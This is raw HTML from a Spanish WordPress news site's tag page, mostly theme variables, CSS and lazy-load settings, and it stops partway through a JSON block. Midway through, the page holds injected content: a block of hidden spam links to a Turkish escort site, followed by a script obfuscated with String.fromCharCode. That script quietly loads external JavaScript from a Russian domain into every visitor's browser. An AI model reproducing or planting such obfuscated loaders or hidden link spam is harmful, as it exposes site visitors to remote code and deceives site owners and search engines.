var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4c095cd535";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/reality/",
                    "name": "Reality"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-314a6c26-373d-4986-9a53-6675f43be00a: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-aaacb4e1-d09d-4e2d-849d-dbcb566d8122: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-542f490a-d451-4a23-a1a6-abb65a7f45f5: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-addb8b1a-b5ec-4835-bbda-7c640b3c3952: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-56b64fc5-e16d-4b91-8cf9-ed5ea681e5bd: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-2c071a0d-bc61-4b5c-8d58-95f71f9728d8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3253f26e-8f8e-4620-88d1-32edd9001a67: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-47f3d18c-7263-4623-8196-65f669982691: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-b22792dc-015e-4548-9b6a-e60ccbeb48e3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-65be04f8-fce1-48c3-99c3-835255f53c03: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-02dc1550-0c58-4a20-b4ba-aa99625e38dd: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-604d18ed-c3e9-483a-897c-a4eae3d96062: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-9ffef348-2ddf-4b3e-9d22-fdc08df77041: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-e6d71e3d-d36a-4cb9-a909-d85e6f0059e3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-eda59865-6a1b-4972-a191-2df3e2d966af: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-9fc31b54-f13e-4812-8404-9b68f19b57c9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-3cda7da2-a816-40bb-9ba2-b8383808a209: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-c16bb781-2036-4066-b3cd-835b24e97cc2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-c4d76edb-c82f-404d-8c7d-727ff8c1d54b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-0f1f43c8-b13c-4c48-b19a-a72c89eb51a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-fca0257a-0160-454a-bfb7-c8b8ea605c78: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-53c9ac95-f048-4087-983a-fcc8b25f6080: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-caae7b1f-2d43-4498-83e2-745657859008: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-358b0d29-53d8-4d44-8b02-84016b4d46a2: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-ed8a9ff1-7eff-4cc0-b959-bab17ddcaca2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-2c487134-0c0f-42b4-bc9d-7035b691589a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-314a6c26-373d-4986-9a53-6675f43be00a: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"314a6c26-373d-4986-9a53-6675f43be00a","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-aaacb4e1-d09d-4e2d-849d-dbcb566d8122: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"aaacb4e1-d09d-4e2d-849d-dbcb566d8122","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-542f490a-d451-4a23-a1a6-abb65a7f45f5: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"542f490a-d451-4a23-a1a6-abb65a7f45f5","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-addb8b1a-b5ec-4835-bbda-7c640b3c3952: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"addb8b1a-b5ec-4835-bbda-7c640b3c3952","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-56b64fc5-e16d-4b91-8cf9-ed5ea681e5bd: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"56b64fc5-e16d-4b91-8cf9-ed5ea681e5bd","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-2c071a0d-bc61-4b5c-8d58-95f71f9728d8: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"2c071a0d-bc61-4b5c-8d58-95f71f9728d8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3253f26e-8f8e-4620-88d1-32edd9001a67: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3253f26e-8f8e-4620-88d1-32edd9001a67","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-47f3d18c-7263-4623-8196-65f669982691: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"47f3d18c-7263-4623-8196-65f669982691","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-b22792dc-015e-4548-9b6a-e60ccbeb48e3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"b22792dc-015e-4548-9b6a-e60ccbeb48e3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-65be04f8-fce1-48c3-99c3-835255f53c03: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"65be04f8-fce1-48c3-99c3-835255f53c03","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-02dc1550-0c58-4a20-b4ba-aa99625e38dd: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"02dc1550-0c58-4a20-b4ba-aa99625e38dd","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-604d18ed-c3e9-483a-897c-a4eae3d96062: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"604d18ed-c3e9-483a-897c-a4eae3d96062","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-9ffef348-2ddf-4b3e-9d22-fdc08df77041: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"9ffef348-2ddf-4b3e-9d22-fdc08df77041","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e6d71e3d-d36a-4cb9-a909-d85e6f0059e3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e6d71e3d-d36a-4cb9-a909-d85e6f0059e3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-eda59865-6a1b-4972-a191-2df3e2d966af: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"eda59865-6a1b-4972-a191-2df3e2d966af","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-9fc31b54-f13e-4812-8404-9b68f19b57c9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"9fc31b54-f13e-4812-8404-9b68f19b57c9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-3cda7da2-a816-40bb-9ba2-b8383808a209: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"3cda7da2-a816-40bb-9ba2-b8383808a209","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-c16bb781-2036-4066-b3cd-835b24e97cc2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"c16bb781-2036-4066-b3cd-835b24e97cc2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-c4d76edb-c82f-404d-8c7d-727ff8c1d54b: 